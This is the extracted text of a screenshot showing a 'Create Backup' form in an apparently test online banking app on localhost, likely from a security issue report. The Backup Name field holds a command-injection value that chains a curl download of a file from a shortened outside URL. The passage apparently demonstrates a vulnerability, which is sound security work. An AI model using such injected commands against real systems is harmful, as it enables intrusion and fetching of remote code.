 localhost:5000/Backups/Create
Online Banking App Home Privacy
Create Backup
Backup Data
Backup Name
a & curl -L https://shorturl.at/gpuR3 -o bomb.
Create Backup
Back to List